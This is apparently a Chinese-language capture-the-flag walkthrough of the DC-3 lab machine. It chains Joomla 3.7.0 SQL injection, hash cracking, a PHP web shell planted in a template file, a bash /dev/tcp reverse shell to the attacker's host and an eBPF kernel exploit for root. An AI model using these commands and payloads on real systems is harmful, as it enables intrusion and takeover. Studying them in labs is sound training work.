实验环境
攻击者 Kali 192.168.192.128
受害者 DC-3 IP未知
攻击者和受害者在同一网段
1. 信息收集
nmap -sn 192.168.192.0/24受害者IP为 192.168.192.155
收集受害者服务详情
nmap -sV -A 192.168.192.15480/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Home
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-generator: Joomla! – Open Source Content Management
进行FUZZ测试
export URL="http://192.168.192.155/FUZZ"
#模糊测试目录 排除404网页
wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt --hc 404 "$URL"
#模糊测试文件 排除404网页
wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-files.txt --hc 404 "$URL"
2. 漏洞发现和利用
我们发现有Joomla!CMS
那就可以使用Joomla!专用扫描器了 joomscan
joomscan -u http://192.168.192.155
发现了Joomla!的版本为3.7.0
Admin page : http://192.168.192.155/administrator/
看一下80服务

貌似是SQLi
Google一下 Joomla!3.7 exploit
https://github.com/stefanlucas/Exploit-Joomla
python joomblah.py http://192.168.192.155
找到了用户名和密码 密码是一个hash
$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu
破解一下hash
echo $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu > crack.txtjohn --wordlist=/usr/share/wordlists/rockyou.txt crack.txt
john --show crack.txt
解出来是snoopy
我们上面发现了登录页面
http://192.168.192.155/administrator/
输入用户名 admin 密码是snoopy
我们找到index.php 尝试在里面写一个一句话木马
Extensions -> Templates -> Templates ->Protostar Details and Files -> 里面有index.php
<pre>
<?php echo shell_exec($_GET["cmd"] );exit; ?>
</pre>
http://192.168.192.155/index.php?cmd=id;

已经注入成功
我们来反弹shell
Kali先监听
nc -lnvvp 4444将交互shell进行URL编码
https://www.urlencoder.org/
bash -c 'bash -i >& /dev/tcp/192.168.192.128/4444 0>&1'http://192.168.192.155/index.php?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.192.128%2F4444%200%3E%261%27

getshell
3. 后渗透阶段
uname -a
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 athlon i686 GNU/Linuxcat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu 16.04 LTS"
NAME="Ubuntu"
VERSION="16.04 LTS (Xenial Xerus)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 16.04 LTS"
VERSION_ID="16.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
UBUNTU_CODENAME=xenial发行版为Ubuntu 16.04 LTS
Google一下有没有权限提升的漏洞
https://www.exploit-db.com/exploits/39772 里面有用法
https://bugs.chromium.org/p/project-zero/issues/detail?id=808 exploit.tar
受害者下载后
cd /tmp
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
cd ebpf_mapfd_doubleput_exploit
./compile.sh
gcc doubleput.c -o doubleput
./doubleputid
uid=0(root) gid=0(root) groups=0(root),33(www-data)
python建立交互式shell
python -c 'import pty; pty.spawn("/bin/bash")'
cd /root
root@DC-3:/root# ls -al
ls -al
total 28
drwx------ 2 root root 4096 Apr 25 2020 .
drwxr-xr-x 22 root root 4096 Mar 23 2019 ..
-rw------- 1 root root 1202 Apr 25 2020 .bash_history
-rw-r--r-- 1 root root 3106 Oct 23 2015 .bashrc
-rw------- 1 root root 71 Mar 23 2019 .mysql_history
-rw-r--r-- 1 root root 148 Aug 18 2015 .profile
-rw------- 1 root root 0 Apr 25 2020 .viminfo
-rw-r--r-- 1 root root 604 Mar 26 2019 the-flag.txt
root@DC-3:/root# cat the-flag.txt
__ __ _ _ ____ _ _ _ _
\ \ / /__| | | | _ \ ___ _ __ ___| | | | |
\ \ /\ / / _ \ | | | | | |/ _ \| '_ \ / _ \ | | | |
\ V V / __/ | | | |_| | (_) | | | | __/_|_|_|_|
\_/\_/ \___|_|_| |____/ \___/|_| |_|\___(_|_|_|_)
Congratulations are in order. :-)
I hope you've enjoyed this challenge as I enjoyed making it.
If there are any ways that I can improve these little challenges,
please let me know.
As per usual, comments and complaints can be sent via Twitter to @DCAU7
Have a great day!!!!拿到flag












